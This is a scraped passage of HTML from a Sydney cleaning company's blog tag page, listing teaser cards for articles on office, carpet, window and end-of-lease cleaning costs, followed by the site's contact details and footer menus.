</div></div></div><div class="x-text x-content e3915-e18 m30r-m m30r-n">When it comes to maintaining a clean and hygienic workspace, office cleaning prices can vary widely depending on several factors. The size of the office, how often it&#8217;s cleaned, and the specific services you require all play a crucial role in determining your cleaning costs. As a business owner or…</div><span class="x-anchor x-anchor-button e3915-e19 m30r-s" tabindex="0"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></article></a><a class="x-col e3915-e13 m30r-f m30r-h m30r-3 m30r-4" href="https://www.cleanaustraliaservice.com.au/how-much-does-professional-carpet-cleaning-really-cost-in-sydney/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3915-e14 m30r-o m30r-p"><span class="x-image e3915-e15 m30r-r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2025/08/how-much-does-professional-carpet-cleaning-cost-in-sydney.png" width="540" height="314" alt="Featured image for “How Much Does Professional Carpet Cleaning Really Cost in Sydney?”" loading="lazy"></span></figure><article class="x-div e3915-e16 m30r-p m30r-q"><div class="x-text x-text-headline e3915-e17 m30r-j m30r-k m30r-3 m30r-5"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">How Much Does Professional Carpet Cleaning Really Cost in Sydney?</h2>
</div></div></div><div class="x-text x-content e3915-e18 m30r-m m30r-n">When was the last time you truly considered the state of your carpets? With stains, spills, and everyday wear and tear, it’s easy for them to lose their lustre. But have you ever stopped to wonder about the cost of restoring their beauty? Many homeowners grapple with this question, often…</div><span class="x-anchor x-anchor-button e3915-e19 m30r-s" tabindex="0"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></article></a><a class="x-col e3915-e13 m30r-f m30r-h m30r-3 m30r-4" href="https://www.cleanaustraliaservice.com.au/the-price-of-clean-how-much-should-you-pay-for-professional-cleaning-services/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3915-e14 m30r-o m30r-p"><span class="x-image e3915-e15 m30r-r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2025/08/professional-cleanig-services.png" width="540" height="314" alt="Featured image for “The Price of Clean: How Much Should You Pay for Professional Cleaning Services?”" loading="lazy"></span></figure><article class="x-div e3915-e16 m30r-p m30r-q"><div class="x-text x-text-headline e3915-e17 m30r-j m30r-k m30r-3 m30r-5"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">The Price of Clean: How Much Should You Pay for Professional Cleaning Services?</h2>
</div></div></div><div class="x-text x-content e3915-e18 m30r-m m30r-n">In my 15+ years in the professional cleaning industry in Australia, I&#8217;ve seen a dramatic shift. The demand for cleaning services has never been higher, yet at the same time, the market is flooded with low-cost, often low-quality, options. As a business owner or homeowner, you&#8217;re faced with a tough…</div><span class="x-anchor x-anchor-button e3915-e19 m30r-s" tabindex="0"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></article></a><a class="x-col e3915-e13 m30r-f m30r-h m30r-3 m30r-4" href="https://www.cleanaustraliaservice.com.au/more-than-a-view-calculating-the-true-roi-of-professional-window-cleaning/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3915-e14 m30r-o m30r-p"><span class="x-image e3915-e15 m30r-r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2025/08/window-cleaning-roi-e1754463111943.jpg" width="676" height="464" alt="Featured image for “More Than a View: Calculating the True ROI of Professional Window Cleaning”" loading="lazy"></span></figure><article class="x-div e3915-e16 m30r-p m30r-q"><div class="x-text x-text-headline e3915-e17 m30r-j m30r-k m30r-3 m30r-5"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">More Than a View: Calculating the True ROI of Professional Window Cleaning</h2>
</div></div></div><div class="x-text x-content e3915-e18 m30r-m m30r-n">As a business or property owner, you&#8217;re constantly evaluating expenses. But what if one of the most overlooked maintenance tasks was actually a high-return investment in disguise? Do you view professional window cleaning as a simple cost, or as a strategic investment in your business&#8217;s success? For most, it&#8217;s the…</div><span class="x-anchor x-anchor-button e3915-e19 m30r-s" tabindex="0"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></article></a><a class="x-col e3915-e13 m30r-f m30r-h m30r-3 m30r-4" href="https://www.cleanaustraliaservice.com.au/is-an-end-of-lease-clean-worth-it-why-australian-renters-and-property-owners-should-consider-professional-cleaning-services/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3915-e14 m30r-o m30r-p"><span class="x-image e3915-e15 m30r-r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2025/07/Article-Linkedin-Cover-5.png" width="540" height="314" alt="Featured image for “Is an End of Lease Clean Worth It? Why Australian Renters and Property Owners Should Consider Professional Cleaning Services”" loading="lazy"></span></figure><article class="x-div e3915-e16 m30r-p m30r-q"><div class="x-text x-text-headline e3915-e17 m30r-j m30r-k m30r-3 m30r-5"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">Is an End of Lease Clean Worth It? Why Australian Renters and Property Owners Should Consider Professional Cleaning Services</h2>
</div></div></div><div class="x-text x-content e3915-e18 m30r-m m30r-n">Renting a property can come with its share of responsibilities, and one of the most confusing aspects is figuring out whether an end-of-lease clean is worth the investment. Some property owners or managers may insist on a professional clean, while others are content with a simple tidy-up. So, is an…</div><span class="x-anchor x-anchor-button e3915-e19 m30r-s" tabindex="0"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></article></a></div></div><nav class="x-paginate e3915-e20 m30r-t" role="navigation"><div class="x-paginate-inner"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers x-hide-xs x-hide-sm x-hide-md" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-australia/page/2/">2</a>
<a class="page-numbers x-hide-xs x-hide-sm x-hide-md" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-australia/page/3/">3</a>
<a class="next page-numbers" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-australia/page/2/"><i class="x-icon" aria-hidden="true" data-x-icon-o="&#xf061;"></i><span class="screen-reader-text">Next</span></a></div></nav></div><div class="x-col e3915-e21 m30r-f m30r-g"><div class="x-widget-area e3915-e22 m30r-u">
<div id="recent-posts-2" class="widget widget_recent_entries">
<h4 class="h-widget">Latest Blogs</h4>
<ul>
<li>
<a href="https://www.cleanaustraliaservice.com.au/5-signs-your-office-needs-professional-cleaning/">5 Signs Your Office Needs Professional Cleaning</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/how-office-cleaning-costs-differ-based-on-industry/">How Office Cleaning Costs Differ Based on Industry</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/how-much-does-professional-carpet-cleaning-really-cost-in-sydney/">How Much Does Professional Carpet Cleaning Really Cost in Sydney?</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/the-price-of-clean-how-much-should-you-pay-for-professional-cleaning-services/">The Price of Clean: How Much Should You Pay for Professional Cleaning Services?</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/more-than-a-view-calculating-the-true-roi-of-professional-window-cleaning/">More Than a View: Calculating the True ROI of Professional Window Cleaning</a>
</li>
</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="h-widget">Blog Categories</h4>
<ul>
<li class="cat-item cat-item-517"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning/">Apartment Cleaning</a>
</li>
<li class="cat-item cat-item-278"><a href="https://www.cleanaustraliaservice.com.au/bond-cleaning-services/">Bond Cleaning</a>
</li>
<li class="cat-item cat-item-311"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-services/">Carpet Steam Cleaning</a>
</li>
<li class="cat-item cat-item-484"><a href="https://www.cleanaustraliaservice.com.au/child-care-centre-cleaning/">Child Care Centre Cleaning</a>
</li>
<li class="cat-item cat-item-270"><a href="https://www.cleanaustraliaservice.com.au/cleaning-faqs/">Cleaning FAQs</a>
</li>
<li class="cat-item cat-item-799"><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning/">Commercial Cleaning</a>
</li>
<li class="cat-item cat-item-485"><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-clean/">End Of Lease Cleaning</a>
</li>
<li class="cat-item cat-item-780"><a href="https://www.cleanaustraliaservice.com.au/franchise-opportunity/">Franchise Opportunity</a>
</li>
<li class="cat-item cat-item-384"><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-in-sydney/">Office Cleaning</a>
</li>
<li class="cat-item cat-item-800"><a href="https://www.cleanaustraliaservice.com.au/school-university-cleaning/">School &amp; University Cleaning</a>
</li>
<li class="cat-item cat-item-911"><a href="https://www.cleanaustraliaservice.com.au/showroom-cleaning/">Showroom Cleaning</a>
</li>
<li class="cat-item cat-item-518"><a href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning-tips/">Tile &amp; Grout Cleaning Tips</a>
</li>
<li class="cat-item cat-item-273"><a href="https://www.cleanaustraliaservice.com.au/updates/">Updates</a>
</li>
<li class="cat-item cat-item-529"><a href="https://www.cleanaustraliaservice.com.au/window-cleaning-in-sydney/">Window Cleaning</a>
</li>
</ul>
</div></div></div><div class="x-col e3915-e23 m30r-f m30r-g"></div><div class="x-col e3915-e24 m30r-f m30r-g"></div></div></div></div></main>
<footer class="x-colophon" role="contentinfo">
<div class="x-section e3608-e1 m2s8-0 m2s8-1"><div class="x-bg"><div class="x-bg-layer-upper-img"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/Sydney-End-of-Lease-Cleaning.jpg" alt="Image" loading="lazy"/></div></div><div class="x-row x-container max width e3608-e2 m2s8-4 m2s8-5 m2s8-6 m2s8-7 m2s8-c m2s8-d"><div class="x-row-inner"><div class="x-col e3608-e3 m2s8-q m2s8-r m2s8-s m2s8-t m2s8-u"><span class="x-image e3608-e4 m2s8-12 m2s8-13"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/Sydney-House-Cleaning.png" width="446" height="446" alt="Sydney House Cleaning" loading="lazy"></span><div class="x-text x-content e3608-e5 m2s8-15 m2s8-16 m2s8-17 m2s8-18 m2s8-19 m2s8-1a">Request a</div><a class="x-anchor x-anchor-button e3608-e6 m2s8-1i m2s8-1j m2s8-1k m2s8-1l m2s8-1m m2s8-1n m2s8-1o m2s8-1p m2s8-1q" tabindex="0" href="/free-quote/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Free Quote</span></div></div></a></div><div class="x-col e3608-e7 m2s8-q m2s8-r m2s8-t m2s8-u m2s8-v"><div class="x-row x-container max width e3608-e8 m2s8-5 m2s8-6 m2s8-8 m2s8-9 m2s8-c m2s8-e"><div class="x-row-inner"><div class="x-col e3608-e9 m2s8-q m2s8-r m2s8-t m2s8-u m2s8-v m2s8-w m2s8-x"><div class="x-text x-content e3608-e10 m2s8-15 m2s8-16 m2s8-17 m2s8-18 m2s8-19 m2s8-1a">Call us on</div><a class="x-anchor x-anchor-button has-graphic e3608-e11 m2s8-1i m2s8-1j m2s8-1k m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1r m2s8-1s m2s8-1t change-number-button" tabindex="0" href="tel:1300 034 788"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">1300 034 788</span></div></div></a></div></div></div><div class="x-row x-container max width e3608-e12 m2s8-6 m2s8-8 m2s8-9 m2s8-a m2s8-c m2s8-f"><div class="x-row-inner"><div class="x-col e3608-e13 m2s8-q m2s8-r m2s8-t m2s8-u m2s8-v m2s8-x"><div class="x-text x-content e3608-e14 m2s8-15 m2s8-16 m2s8-17 m2s8-18 m2s8-19 m2s8-1a">or Send us a text message</div><a class="x-anchor x-anchor-button has-graphic e3608-e15 m2s8-1j m2s8-1k m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1r m2s8-1s m2s8-1t m2s8-1u change-number-button" tabindex="0" href="sms:0455814393"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39f;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">0455 814 393</span></div></div></a></div></div></div></div></div></div></div><div class="x-section e3608-e16 m2s8-0 m2s8-2"><div class="x-row x-container max width e3608-e17 m2s8-5 m2s8-6 m2s8-7 m2s8-8 m2s8-c m2s8-g"><div class="x-row-inner"><div class="x-col e3608-e18 m2s8-t m2s8-u m2s8-y"><div class="x-frame x-frame-map-embed e3608-e19 m2s8-25"><div class="x-frame-inner"><div class="x-map x-map-embed"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13252.237089608196!2d151.0779859!3d-33.8623633!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b12bb54a36b5b49%3A0x29612339bf53b35e!2sClean%20Australia%20Service%20Homebush!5e0!3m2!1sen!2sus!4v1718697194158!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div><a class="x-anchor x-anchor-button has-graphic e3608-e20 m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1s m2s8-1v m2s8-1w m2s8-1x change-number-button" tabindex="0" href="https://maps.app.goo.gl/3kNU9Eoejmju4Uvj9" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf124;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf124;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">George St, Sydney NSW</span></div></div></a></div><div class="x-col e3608-e21 m2s8-t m2s8-u m2s8-y"><div class="x-frame x-frame-map-embed e3608-e22 m2s8-25"><div class="x-frame-inner"><div class="x-map x-map-embed"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3313.417639991711!2d151.05370357617377!3d-33.8531261182479!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b12bb28cac8e39b%3A0x95845669be18cacb!2sClean%20Australia%20Service%20Headquarter!5e0!3m2!1sen!2sau!4v1688443605763!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div><a class="x-anchor x-anchor-button has-graphic e3608-e23 m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1s m2s8-1v m2s8-1w m2s8-1x change-number-button" tabindex="0" href="https://goo.gl/maps/9nNjhxvTG2ivtnRR7" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf124;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf124;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Jellicoe St, Lidcombe NSW</span></div></div></a></div></div></div></div><div class="x-section e3608-e24 m2s8-0 m2s8-2 m2s8-3"><div class="x-row x-container max width e3608-e25 m2s8-5 m2s8-6 m2s8-7 m2s8-8 m2s8-c m2s8-h"><div class="x-row-inner"><div class="x-col e3608-e26 m2s8-t m2s8-u"><span class="x-image e3608-e27 m2s8-12 m2s8-14"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-white.png" width="265" height="75" alt="Cleaning Company Sydney Clean Australia Service" loading="lazy"></span><div id="text" class="x-text x-content e3608-e28 m2s8-15 m2s8-16 m2s8-19 m2s8-1a m2s8-1b m2s8-1c"><h3><i  class="x-icon x-icon-location-arrow" data-x-icon-s="&#xf124;" aria-hidden="true"></i> <b>Clean Australia Service - </b><b>Address<br />
</b></h3>
<p><b>Corporate Headquarter<br />
</b>Suite 4/70 Jellicoe Street,<br />
Lidcombe NSW 2141</p>
<p><b>Office</b><br />
Suite 80, Lv15, Grosvenor Place,<br />
225 George St, Sydney NSW 2000</p>
<p><i  class="x-icon x-icon-phone" data-x-icon-s="&#xf095;" aria-hidden="true"></i> <b>Phone</b><br />
<a href="tel:01 3000 34788">1300 034 788</a></p>
<p><i  class="x-icon x-icon-envelope" data-x-icon-s="&#xf0e0;" aria-hidden="true"></i> <b>Email</b><br />
<a href="mailto:support@cleanaustraliaservice.com.au">support@cleanaustraliaservice.com.au</a></p></div></div><div class="x-col e3608-e29 m2s8-q m2s8-t m2s8-z m2s8-10"><div class="x-text x-text-headline e3608-e30 m2s8-26 m2s8-27"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">Discover</h4>
</div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e3608-e31 m2s8-29 m2s8-2a" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922" id="menu-item-5922"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/sydney-cbd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sydney CBD</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923" id="menu-item-5923"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924" id="menu-item-5924"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/clean-australia-service-headquarter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lidcombe</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925" id="menu-item-5925"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/wa/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Joondalup, WA</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926" id="menu-item-5926"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/penrith/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Penrith</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927" id="menu-item-5927"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/wentworthville/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Wentworthville</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-text x-content e3608-e32 m2s8-16 m2s8-1a m2s8-1b m2s8-1d m2s8-1e"><span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=Z69uv4j7xCdfXoWg9kQgrEqkuUnzSqe1J3DNazkzGVJ6jlOJGySoXWLMVh4v"></script></span></div></div><div class="x-col e3608-e33 m2s8-t m2s8-10 m2s8-11"><div class="x-text x-text-headline e3608-e34 m2s8-26 m2s8-27"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">Services</h4>
</div></div></div><div id="footnav" class="x-text x-content e3608-e35 m2s8-15 m2s8-16 m2s8-17 m2s8-19 m2s8-1f"><p class="dedi">Commercial Cleaning <span class="footer-span" data-trigger="commercial">+</span></p>
<p class="dedi">Office Cleaning <span class="footer-span" data-trigger="office">+</span></p>
<p class="dedi">House Cleaning <span class="footer-span" data-trigger="house">+</span></p>
<p class="dedi">Apartment Cleaning <span class="footer-span" data-trigger="apartment">+</span></p>
<p class="dedi">End of Lease Cleaning <span class="footer-span" data-trigger="eol">+</span></p>
<p class="dedi">Carpet Steam Cleaning <span class="footer-span" data-trigger="carpet">+</span></p>
<p class="dedi">Move Out Cleaning <span class="footer-span" data-trigger="eol">+</span></p>
<p class="dedi">Other Cleaning Services<span class="footer-span" data-trigger="other">+</span></p></div></div><div class="x-col e3608-e36 m2s8-t m2s8-10 m2s8-11"><div class="x-text x-text-headline e3608-e37 m2s8-26 m2s8-27"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">Company</h4>
</div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e3608-e38 m2s8-29 m2s8-2a" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793" id="menu-item-793"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689" id="menu-item-2689"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240" id="menu-item-4240"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-clean-australia-service-online/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Clean Australia Service Online</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794" id="menu-item-794"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/gallery-clean-australia-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gallery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186" id="menu-item-2186"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/reviews/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-791" id="menu-item-791"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/blog/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323" id="menu-item-1323"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/sitemap/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sitemap</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580" id="menu-item-2580"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/cleaning-franchise-opportunities/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cleaning Franchise</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934" id="menu-item-2934"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/join-our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Join Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-text x-text-headline e3608-e39 m2s8-27 m2s8-28"><div class="x-text-content"><div class="x-text-content-text"><h5 class="x-text-content-text-primary">Connect</h5>
</div></div></div><a class="x-anchor x-anchor-button has-graphic e3608-e40 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-23" tabindex="0" href="https://www.tiktok.com/@cleanaustraliaservice" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xe07b;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e41 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.facebook.com/cleanaustraliaservice/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf082;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e42 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.linkedin.com/company/clean-australia-service/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf08c;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e43 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.instagram.com/cleanaustraliaservice/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xe055;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e44 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.youtube.com/@cleanaustraliaservice" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf431;"></i></span></div></a></div></div></div><div class="x-row x-container max width e3608-e45 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-i hidden-cleaning" id="commercial-cleaning"><div class="x-row-inner"><div class="x-col e3608-e46 m2s8-t m2s8-u"><div class="x-text x-content e3608-e47 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-service/">Commercial 